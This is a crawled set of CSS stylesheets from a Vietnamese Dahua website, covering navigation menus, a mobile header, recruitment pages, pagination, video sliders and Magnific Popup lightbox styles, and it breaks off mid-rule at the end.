	.menu-carousel .submenu-lv2 ul::before {
		border: unset;
	}

}

@media (min-width: 1200px) {
	.submenu.mega-submenu {
		width: 100vw;
	}

	.submenu.mega-submenu ul::before {
		left: calc(60% - 8px);
	}

	.submenu.mega-submenu > ul {
		display: flex;
		padding: 0 calc(calc(100% - 1140px) / 2);
		padding-bottom: 40px;
	}

	.submenu.mega-submenu::before,
	.submenu.mega-submenu::after {
		width: calc(calc(100% - 1140px) / 2);
	}

	.menu-carousel .owl-nav {
		position: absolute;
		right: calc(calc(100% - 1140px) / 2);
		top: 10px;
	}
}

@media (min-width: 1500px) {
	.submenu.mega-submenu ul::before {
		left: calc(60% - 8px);
	}

	.submenu.mega-submenu > ul {
		display: flex;
		padding: 0 calc(calc(100% - 1440px) / 2);
		padding-bottom: 40px;
	}

	.submenu.mega-submenu::before,
	.submenu.mega-submenu::after {
		width: calc(calc(100% - 1440px) / 2);
	}

	.menu-carousel .owl-nav {
		position: absolute;
		right: calc(calc(100% - 1440px) / 2);
		top: 10px;
	}
}

.menu-carousel .owl-item > li > a {
	position: relative;
}

.menu-carousel .owl-item:not(.last) > li > a::before {
	content: "";
	position: absolute;
	height: 25px;
	width: 2px;
	background-color: #fff;
	top: 50%;
	right: 30px;
	transform: translate(0, -50%);
}

.submenu.mega-submenu::before {
	content: "";
	position: absolute;
	top: 1.5rem;
	left: 0;
	z-index: 1;
	height: 39px;
	background-color: #003B7C;
}

.submenu.mega-submenu::after {
	content: "";
	position: absolute;
	top: 1.5rem;
	right: 0;
	z-index: 1;
	height: 39px;
	background-color: #003B7C;
}

.menu-carousel .owl-nav .owl-next, 
.menu-carousel .owl-nav .owl-next i,
.menu-carousel .owl-nav .owl-next:hover,
.menu-carousel .owl-nav .owl-next:focus,
.menu-carousel .owl-nav .owl-prev,
.menu-carousel .owl-nav .owl-prev i,
.menu-carousel .owl-nav .owl-prev:hover,
.menu-carousel .owl-nav .owl-prev:focus {
	outline: none;
	box-shadow: unset;
	color: #fff;
}

/* 
@media (min-width: 992px) {
	.submenu.mega-submenu > ul > li {
		position: relative;
	}

	.submenu.mega-submenu > ul > li:hover > .submenu-lv2 {
		visibility: visible;
		opacity: 1;
		left: 188px;
	}

	.submenu.mega-submenu > ul > li > a {
		display: block;
		width: 100%;
	}

	.submenu.mega-submenu > ul > li > i{
		font-size: 10px;
		float: right;
		margin-top: 3px;
	}

	.submenu.mega-submenu > ul > li > .submenu-lv2 {
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: .6s;
		position: absolute;
		left: 170px;
		min-width: 200px;
		padding-left: 15px;
		top: 0;
	}

	.submenu.mega-submenu > ul > li > .submenu-lv2 ul::before {
		content: "";
		position: absolute;
		top: 6px;
		left: -11px;
		height: 0;
		width: 0;
		border-top: 5px solid transparent;
		border-right: 6px solid #fff;
		border-bottom: 5px solid transparent;
	}
}

@media (max-width: 991.98px) {
	.app-nav .nav-item {
		width: 100%;
	}

	.submenu.mega-submenu > ul > li {
		po
	}

	.submenu.mega-submenu > ul >li > a {
		position: relative;
		display: block;
		width: 100%;
		margin-bottom: 8px;
	}

	.submenu.mega-submenu > ul > li > i{
		font-size: 10px;
		float: right;
		margin-top: 3px;
	}

	.submenu.mega-submenu > ul > li:not(.opened) > i{
		position: absolute;
		z-index: 1;
		left: 0;
		top: 0;
		height: 100%;
		width: 100%;
	}

	.submenu.mega-submenu > ul > li:not(.opened) > i::before{
		float: right;
		margin-top: 3px;
	}

	.submenu.mega-submenu > ul > li > .submenu-lv2 {
		display: none;
	}

	.submenu.mega-submenu > ul > li.opened > .submenu-lv2 {
		display: block;
	}
} */

@media (min-width: 768px) {
	.header-mobile .navbar-collapse.collapse {
	    display: none !important;
	    padding-bottom: unset;
	    overflow-y: scroll !important;
	    overflow-x: hidden !important;
	    height: 100vh !important;
	}

	.header-mobile .navbar-collapse.collapse.show {
		display: block !important;
	}
}

.header-mobile .search-input {
	border: 1px solid #CBCBCB;
	box-sizing: border-box;
	border-radius: 26px;
	padding: 6px 8px;
	width: 50%;
}

.header-mobile .search-input form {
	display: flex;
	justify-content: start;
	align-items: center;
}

.header-mobile .navbar-brand {
	margin-right: 0;
}

.header-mobile .search-input input,
.header-mobile .search-input input:hover,
.header-mobile .search-input input:focus,
.header-mobile .search-input input:active {
	outline: none;
	box-shadow: none;
	border: unset;
	border-radius: unset;
	width: calc(100% - 16px);
}

.header-mobile .navbar-collapse {
	background-color: #000E32;
	overflow-y: scroll;
	overflow-x: hidden;
	height: 100vh;
}

.header-mobile .nav-item:last-child {
	background-color: #fff;
	color: #071F5D;
}

.header-mobile .nav-item:last-child a {
	color: #071F5D !important;
	text-align: center;
	font-weight: bold;
}

.header-mobile .nav-item {
	background: #071F5D;
	color: #fff;
	width: 100%;
	margin-bottom: 1px;
	position: relative;
}

.header-mobile .nav-item .nav-link {
	position: relative;
	padding: 17px 19px;
	font: normal normal 14px/16px var(--primary-font-family);
	color: #fff !important;
}

.header-mobile .nav-item > i{
	position: absolute;
	font-size: 10px;
	top: 0;
	right: 0;
	padding-top: 3px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.header-mobile .nav-item.active > i {
	height: 50px;
	width: 50px;
	right: 0;
}

.header-mobile .nav-item.active > i {
	transform: rotate(180deg);
}

.header-mobile .nav-item.active > i::before {
	margin-right: 24px;
	margin-top: 16px;
}

.header-mobile .nav-item > i::before{
	float: right;
	margin-right: 19px;
	margin-top: 18px;
}

.header-mobile .nav-item .mega-submenu {
	display: none;
	height: 0;
	visibility: hidden;
	opacity: 0;
	width: 100%;
    left: unset;
    transform: unset;
	top: unset !important;
	transition: .6s;
    background-color: unset;
}

.header-mobile .nav-item.active .mega-submenu {
	visibility: visible;
	opacity: 1;
	height: 100%;
	display: block;
}

.header-mobile .nav-item .mega-submenu > ul > li {
	border-top: 1px solid #000E32;
	margin-bottom: 0;
	position: relative;
	background-color: #0E1F4C;
}

.header-mobile .nav-item .mega-submenu > ul > li > a {
	display: block;
	padding: 17px 19px;
	padding-left: 38px;
	font: normal normal 14px/16px var(--primary-font-family);
	color: #fff !important;
}

.header-mobile .nav-item .mega-submenu > ul > li > i{
	position: absolute;
    font-size: 10px;
    top: 0;
    right: 0;
    padding-top: 3px;
    width: 100%;
    height: 100%;
    z-index: 2;
}

@media (max-width: 767.98px) {
	.juridical-form .juridical-form-control:not(:last-child) {
		border-right: 0;
		border-bottom: 1px solid rgba(212, 212, 212, .5);
	}
}

.header-mobile .nav-item .mega-submenu > ul > li.active > i{
    width: 50px;
    height: 50px;
}

.header-mobile .nav-item .mega-submenu > ul > li.active > i:before{
    transform: rotate(180deg);
}

.header-mobile .nav-item .mega-submenu > ul > li > i::before{
	float: right;
	margin-right: 19px;
	margin-top: 18px;
}

.header-mobile .nav-item .mega-submenu .submenu-lv2 {
	display: none;
	height: 0;
	visibility: hidden;
	opacity: 0;
}

.header-mobile .nav-item .mega-submenu li.active .submenu-lv2 {
	display: block;
	height: 100%;
	visibility: visible;
	opacity: 1;
}

.header-mobile .nav-item .mega-submenu .submenu-lv2 > ul > li {
	margin-bottom: 0;
}

.header-mobile .nav-item .mega-submenu .submenu-lv2 > ul > li.active a{
	background: #566388;
}

.header-mobile .nav-item .mega-submenu .submenu-lv2 > ul > li > a{
	display: block;
	padding: 17px 19px;
	padding-left: 63px;
	font: normal normal 14px/16px var(--primary-font-family);
	color: #fff !important;
	background: #0A173A;
}

.bh-element form input {
	width: 100%;
}

@media screen and (max-width: 576px) {
	.bh-element .text-bh {
		width: unset;
		left: unset;
		margin-right: 15px;
		padding-left: 15px;
		top: 50%;
		transform: translate(0, -50%);
	}

	.bh-element .text-bh h2{
		text-align: center;
	}
	
	.bh-element form {
		text-align: center;
	}

	.bh-element form .btn-bh-tr {
		position: unset;
		margin-top: 8px;
		border-radius: 5px;
	}
}

@media screen and (min-width: 576.02px) and (max-width: 767.98px){
	.bh-element .text-bh {
		width: 80%;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
}

/* tuyen dung */
.recruitment {
    font: normal normal 24px/36px var(--primary-font-family);
    color: var(--primary-color);
    margin-bottom: 30px;
}

.recruitment.wow.fadeInUp a:not(.btn-primary) {
	display: block;
}

.recruitment .img-container {
    height: 0;
    position: relative;
    width: 100%;
    padding-top: 66.6667%;
    margin-bottom: 18px;
    overflow: hidden;
}

.recruitment .img-container img {
    position: absolute;
    top: 0;
	left: 0;
	width: 100%;
	height: 100%;
    object-position: 50% 50%;
    object-fit: cover;
    transition: .3s;
}

.recruitment:hover .img-container img {
    transform: scale(1.1);
}

.recruitment h5 {
    font-weight: bold;
    color: var(--primary-color);
    margin-bottom: 12px;
}

.recruitment .d-flex {
    justify-content: start;
    align-items: center;
    font-size: 16px;
    line-height: 24px;
    color: #5A5A5A;
    margin-bottom: 10px;
}

.recruitments-details table,
.recruitment table {
    font-size: 16px;
    line-height: 24px;
}

.recruitment table tr td {
    padding-bottom: 6px;
    padding-left: 20px;
}

.recruitments-details table tr td:first-child,
.recruitment table tr td:first-child {
    padding-left: 0;
    font-weight: bold;
}

.recruitment .btn-primary {
    border-radius: 5px;
}

/* end tuyen dung */

/* chi tiet tuyen dung */
.recruitments-details {
	margin-bottom: 20px;
	padding-top: 30px;
}

.recruitments-details .img-container {
    height: 0;
    position: relative;
    width: 100%;
    padding-top: 66.6667%;
    margin-bottom: 18px;
    overflow: hidden;
}

.recruitments-details .img-container img {
    position: absolute;
    top: 0;
	left: 0;
	width: 100%;
	height: 100%;
    object-position: 50% 50%;
    object-fit: cover;
    transition: .3s;
}

.recruitments-details:hover .img-container img {
    transform: scale(1.1);
}

.recruitments-details .section-title-normal {
    margin-bottom: 14px;
}

.recruitments-details .published {
    justify-content: start;
    align-items: center;
    font: normal normal 16px/24px var(--primary-font-family);
    color: #5A5A5A;
    margin-bottom: 15px;
}

.recruitments-details table {
    font: normal normal 16px/24px var(--primary-font-family);
    color: var(--primary-text-color);
}

.recruitments-details table tr td {
    padding-left: 30px;
    padding-bottom: 6px;
}

.recruitment-contents .info-container {
    padding-bottom: 20px;
    margin-bottom: 0;
    border-bottom: 1px solid #F0F0F0;
}

.recruitment-contents td {
	line-height: 21px;
}

.recruitment-contents td:not(:first-child){
	padding-left: 1rem;
}

.recruitment-contents .info-container h1,
.recruitment-contents .info-container h2,
.recruitment-contents .info-container h3,
.recruitment-contents .info-container h4,
.recruitment-contents .info-container h5,
.recruitment-contents .info-container h6 {
    font-size: 21px;
	line-height: 31px;
	font-weight: bold;
	margin: 10px 0;
}

.recruitments-related {
    padding-bottom: 40px;
}

.recruitments-related .container {
    padding-top: 30px;
    border-top: 1px solid #F0F0F0;
}

.recruitment-contents .des *{
	line-height: 21px;
}
/* end chi tiet tuyen dung */

.social .social-item.fb-share-button.fb_iframe_widget {
	margin-top: -6px;
}

--- FILE ---
content_type: text/css
request_url: https://dahua.vn/themes/introduce/w3ni837/css/fix.css?vs=1.0.4
body_size: 1029
content:
.app-nav .nav-item .search-form button {
	outline: 0;
	border: unset;
	background-color: #0A4A86;
	color: #fff;
	text-decoration: #fff;
	height: 34px;
	width: 34px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer form button[type="submit"] {
	width: 38px;
	height: 38px;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 18px;
	border-radius: 50%;
	background-color: #008EFF;
	margin-right: 1px;
	margin-bottom: unset;
}

.footer form button[type="submit"] i {
	margin-right: unset;
	font-size: 18px;
}

.newsletters-message {
	width: 100%;
	clear: both;
	margin-top: 20px;
	left: 0px;
	position: absolute;
	bottom: -34px;
	width: 100%;
}

.footer form {
	position: relative;
}

.errorMessage {
	color: red;
}

.solutions-carousel .item h6 {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

.solutions-carousel .item h6 a {
	text-align: center;
	font: normal normal 21px/25px var(--primary-font-family);
	color: var(--primary-text-color);
	margin-top: 1rem;
}

.newest-product .img-container img {
	max-width: 190px;
}

.newest-product:first-child .img-container img, .newest-product:last-child .img-container img {
	max-width: 300px;
}

.absolute-title h2 {
	font: normal bold 38px/46px Bruno;
	letter-spacing: 0.05em;
	color: #fff;
}

.absolute-title h2 span {
	color: #00A3FF;
}

.details-table {
	line-height: 34px;
}

.details-table table {
	width: 100%
}

.details-table table td:fisrt-child() {
	padding-left: 1rem;
}

.details-table table td[colspan=""] {
	background: #F3F3F3;
	border: 1px solid #FFFFFF;
	font: normal bold 18px/21px var(--primary-font-family);
	color: var(--primary-text-color);
}

.app-pagination {
	text-align: center;
	margin-bottom: 25px;
}

.app-pagination .pagination {
	display: inline-block;
}

.app-pagination .pagination li {
	margin: 0 8px;
	float: left;
}

.app-pagination .pagination li.active a {
	background-color: var(--primary-color);
	color: #fff;
}

.app-pagination .pagination li a {
	width: 36px;
	height: 36px;
	border: unset;
	text-align: center;
	border-radius: 5000px;
	color: var(--primary-color);
	font: normal normal 16px/19px var(--primary-font-family);
	padding: 8px 0px 0px 0px;
	display: inline-block;
}

.app-pagination .pagination li.disabled {
	display: none;
}

.app-pagination .pagination li:first-child a, .app-pagination .pagination li:last-child a {
	border: 1px solid #CACACA;
	box-sizing: border-box;
}

.app-pagination .pagination li.first a, .app-pagination .pagination li.last a {
	width: 108px;
}

.hidden {
	display: none;
}

.app-pagination li:hover {
	z-index: 2;
	color: #0056b3;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6;
	border-radius: 5000px;
}

.video-post::before {
	z-index: 1;
}

.video-post::after {
	z-index: 1;
}

.video-post h4 {
	padding: 0 1rem;
	margin: 1rem 0;
	z-index: 1;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

body .table-hover>tbody>tr:hover>td, body .table-hover>tbody>tr:hover>th {
	background-color: unset;
}

.cla-fix .item-video .img-bl {
	width: 100px;
	float: left;
	margin-right: 12px;
	left: 0px;
	position: absolute;
}

.cla-fix .item-video .text-bl {
	float: left;
}

.cla-fix .item-video {
	padding: 10px 0px 7px;
	border-top: 1px solid #ebebeb;
	display: block;
	width: 100%;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: -1px;
	clear: both;
	overflow: hidden;
}

.cla-fix .general-news {
	padding-left: 110px;
	position: relative;
	min-height: 58px;
}

@media(max-width: 767px) {
	.cla-fix .item-video .img-bl {
		display: none;
	}
	.cla-fix .general-news {
		padding-left: 0px;
		min-height: unset;
	}
}

body {
	overflow-x: hidden;
}

.main>.text-danger {
	padding: 100px 20px;
}

.download-table .table td:first-child {
	display: none;
}

.newsletter-form .errorMessage {
	color: red;
	position: absolute;
	left: 0px;
	top: 48px;
}

.newsletter-form .newsletters-message {
	position: absolute;
	left: 0px;
	top: 28px;
}

--- FILE ---
content_type: text/css
request_url: https://dahua.vn/themes/introduce/w3ni837/css/custom-tr.css
body_size: 1367
content:
/* 12 not found */
.section-not-found {
  position: relative;
}

.section-not-found img {
  width: 100%;
}

.section-not-found .content {
  text-align: center;
  position: absolute;
  top: 75%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.section-not-found .content p {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 28px;
  color: #FFFFFF;
  margin-bottom: 25px;
}

.section-not-found .content .btn-not-found {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 28px;
  color: #003F8A;
  width: 167px;
  height: 45px;
  background: #fff;
  border-radius: 45px;
}

.section-not-found .content .btn-not-found:hover {
  background: #003F8A;
  color: #fff;
  transition: 0.4s;
}

/* 12 not found */
/* 7 ho tro */
.video-item {
  width: 100%;
  height: 245px;
  position: relative;
}

.video-item iframe {
  width: 100%;
  height: 100%;
}

.video-item .content {
  position: absolute !important;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.video-item .content .thumnail {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.video-item .content p {
  position: absolute;
  bottom: 10px;
  left: 10px;
}

.video-item .content p a {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 135.69%;
  color: #FFFFFF;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.video-item .content p a:hover {
  text-decoration: none;
}

.video-item .content {
  position: relative;
}

.video-item .content:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #00000060;
  top: 0;
  left: 0;
}

.video-item .content .play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 100%;
}

.section-title-tr {
  font: normal bold 30px/35px Roboto;
  color: var(--primary-text-color);
}

.section-video-pp {
  padding-top: 50px;
}

.section-video-pp .section-title-tr {
  width: 100%;
  margin-bottom: 15px;
}

.section-catalogue {
  margin-bottom: 45px;
  margin-top: 25px;
}

.catalogue-element {
  width: 100%;
  position: relative;
}

.catalogue-element img {
  width: 100%;
}

.catalogue-element .text {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 100px;
  transform: translate(0, -50%);
}

.catalogue-element .text h2 {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 48px;
  line-height: 56px;
  color: #003F8A;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.catalogue-element .text h2 span {
  color: #008EFF;
}

.catalogue-element .text .btn-xt-tr {
  width: 170px;
  height: 50px;
  background: #008EFF;
  font-family: Roboto;
  font-style: normal;
  font-weight: normal;
  font-size: 21px;
  line-height: 36px;
  color: #FFFFFF;
  background: #008EFF;
  border-radius: 5px;
  position: relative;
}

.btn-taixuong {
  font-family: Roboto;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 19px;
  color: #343434;
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translate(0, -50%);
}

.btn-taixuong img {
  margin-left: 15px;
}

.btn-tr-seeall {
  float: right;
  font-family: Roboto;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 16px;
  color: #134B88;
  margin-top: 20px;
}

.btn-tr-seeall img {
  margin-left: 15px;
}

.btn-tr-seeall:hover {
  cursor: pointer;
  color: #134B88;
  padding-right: 0;
  transition: 0.5s;
}

.btn-tr-seeall:hover img {
  margin-left: 15px;
}

.section-bh {
  padding-bottom: 60px;
  overflow: hidden;
}

.bh-element {
  width: 100%;
  position: relative;
}

.bh-element:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, #003166 49.19%, rgba(255, 255, 255, 0) 84.92%);
}

.bh-element img {
  max-width: 100%;
  float: right;
}

.bh-element .text-bh {
  position: absolute;
  top: 50%;
  left: 25%;
  transform: translate(-50%, -50%);
  width: 40%;
}

.bh-element .text-bh h2 {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 35px;
  color: #FFFFFF;
  margin-bottom: 25px;
}

.bh-element .text-bh p {
  font-family: Roboto;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  color: #FFFFFF;
  margin-bottom: 15px;
}

.bh-element .text-bh p span {
  font-family: Roboto;
  font-style: italic;
  font-weight: normal;
  font-size: 14px;
  line-height: 150.19%;
  color: #FFFFFF;
}

.bh-element form {
  position: relative;
}

.bh-element form input {
  background: #FFFFFF;
  border-radius: 5px;
  width: 475px;
  height: 45px;
  padding-left: 15px;
  border: none;
}

.bh-element form input:focus {
  outline: 0;
}

.bh-element form input:focus::placeholder {
  opacity: 0;
}

.bh-element form input::placeholder {
  font-family: Roboto;
  font-style: italic;
  font-weight: normal;
  font-size: 14px;
  line-height: 150.19%;
  color: #9B9B9B;
}

.bh-element form .btn-bh-tr {
  width: 111px;
  height: 47px;
  background: #008EFF;
  border-radius: 0px 5px 5px 0px;
  font-family: Roboto;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 32px;
  color: #FFFFFF;
  position: absolute;
  right: 0;
  top: -1px;
}

.bh-element form .btn-bh-tr img {
  float: left;
  margin-top: 8px;
}

.item_video .img {
  height: 245px;
  position: relative;
}

.item_video .img:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #00000050;
  top: 0;
  left: 0;
}

.item_video .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.item_video .img .play_run {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.item_video .img .play_run a spa img {
  max-width: 100%;
}

.item_video .img p {
  position: absolute;
  bottom: 0px;
  left: 10px;
  transform: translate(0%, -50%);
  color: #fff;
  z-index: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.slider_video {
  position: relative;
}

.slider_video .owl-prev {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, calc(-50% - 28px));
}

.slider_video .owl-prev img {
  background: #2B2B2B;
  padding: 25px 7px;
}

.slider_video .owl-prev:focus {
  outline: 0;
}

.slider_video .owl-next {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, calc(-50% - 28px));
}

.slider_video .owl-next img {
  background: #2B2B2B;
  padding: 25px 7px;
}

.slider_video .owl-next:focus {
  outline: 0;
}

@media screen and (max-width: 576px) {
  .catalogue-element .text {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .catalogue-element .text h2 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 0;
  }

  .catalogue-element .text .btn-xt-tr {
    width: 120px;
    height: 40px;
    font-size: 18px;
    line-height: 28px;
  }

  .bh-element .text-bh {
    width: 100%;
    left: 15px;
    padding-right: 15px;
  }

  .bh-element>img {
    height: 400px;
    object-fit: cover;
  }

  .bh-element form input {
    width: 85%;
  }

  .bh-element form .btn-bh-tr {
    right: 15px;
  }

  .navbar-collapse {
    position: fixed;
    top: 57px;
    left: 0;
    width: 100%;
  }

  .section-video-pp,
  .section-download {
    padding-top: 20px;
    overflow: hidden;
    padding-bottom: 15px !important;
  }

  .section-catalogue {
    margin-bottom: 0px;
    margin-top: 25px;
  }

  .btn-tr-seeall {
    margin-top: 0;
  }

  .section-not-found {
    overflow: hidden;
    height: 260px;
  }

  .section-not-found img {
    object-fit: cover;
    height: 260px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://dahua.vn/themes/introduce/w3ni837/css/responsive-tr.css
body_size: 2458
content:
@media screen and (max-width: 992px){

}
@media screen and (max-width: 576px){
	.section-not-found .content p{
		font-size: 10px;
		margin-bottom: 0;
	}
	.section-not-found .content .btn-not-found {
	    font-size: 10px;
	    line-height: 12px;
	    width: 80px;
	    height: 25px;
	}
}
html,body,ul,li {
    margin: 0;
    padding: 0;
}
ul li {
    list-style: none;
}
button {
    border: 0;
}
gallery-slider {
    max-width: 100%;
    width: 1100px;
    padding: 200px 50px;
}

// PHOTO GALLERY MODULE
.gallery-module { 
    position: relative;
    margin-bottom: 80px;
    .slick-arrow {
        position: absolute;
        top: 50%;
        width: 52px;
        height: 52px;
        margin-top: -26px;
        background-color: #000;
        padding: 0;
        font-size: 0;
        z-index: 1;
        border-radius: 0;
        overflow: hidden;
        &.slick-prev {
            left: 0; 
            &::before {
                content: '';
                position: absolute;
                top: 50%;
                left: 50%;
                width: 13px;
                height: 13px;
                margin-left: -4px;
                margin-top: -8px;
                border-top: solid 4px #fff;
                border-left: solid 4px #fff; 
                -ms-transform: rotate(-45deg);
                -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg);
            }
            &::after {
                left: 100%;
            }
        }
        &.slick-next {
            right: 0; 
            &::before {
                content: '';
                position: absolute;
                top: 50%;
                left: 50%;
                width: 13px;
                height: 13px;
                margin-left: -9px;
                margin-top: -8px;
                border-right: solid 4px #fff;
                border-bottom: solid 4px #fff;
                -ms-transform: rotate(-45deg);
                -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg);
            }
            &::after {
                left: -100%;
            }
        }
        &:after {
            content: '';
            position: absolute;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: red;
            z-index: -1;
            transition: left 0.15s;
        }
        &:hover {
            &::after {
                left: 0;
            }
        }
    }
    .gallery-slider {
        position: relative;
        padding: 0 26px;
        li {
            margin: 0 2px;
            img {
                width: 100%;
            }
        }
    }
}

.mfp-gallery {
    .mfp-container {
        max-width: 1100px;
        left: 50%;
        -ms-transform: translateX(-50%);
        -webkit-transofmr: translateX(-50%);
        transform: translateX(-50%);
        padding: 0 50px;
    }
    .mfp-content {
        width: 100%;
        background-color: transparent;
        padding: 0;
        z-index: 0;
        img {
            width: 100%;
            padding: 0;
        }
    }
    .mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
        top: -50px;
        right: 0;
        width: 50px;
        height: 50px;
        padding: 0;
        padding-left: 5px;
        background-color: #000; 
        opacity: 1;
        text-align: center;
    }

    .mfp-arrow {
        position: absolute;
        top: 50%;
        width: 52px;
        height: 52px;
        margin-top: -26px;
        background-color: #000;
        padding: 0;
        font-size: 0;
        z-index: 2;
        border-radius: 0;
        overflow: hidden;
        &.mfp-arrow-left {
            left: 25px; 
            &::before {
                content: '';
                position: absolute;
                top: 50%;
                left: 50%;
                width: 13px;
                height: 13px;
                margin-left: -4px;
                margin-top: -8px;
                border-top: solid 4px #fff;
                border-left: solid 4px #fff; 
                -ms-transform: rotate(-45deg);
                -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg);
            }
            &::after {
                left: 100%;
            }
        }
        &.mfp-arrow-right {
            right: 25px; 
            &::before {
                content: '';
                position: absolute;
                top: 50%;
                left: 50%;
                width: 13px;
                height: 13px;
                margin-left: -9px;
                margin-top: -8px;
                border-right: solid 4px #fff;
                border-bottom: solid 4px #fff;
                -ms-transform: rotate(-45deg);
                -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg);
            }
            &::after {
                left: -100%;
            }
        }
        &:after {
            content: '';
            position: absolute;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: red;
            z-index: -1;
            transition: left 0.15s;
        }
        &:hover {
            &::after {
                left: 0;
            }
        }
    }
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  cursor: pointer;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  margin: 0;
  top: 50%;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-right {
  right: 0; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
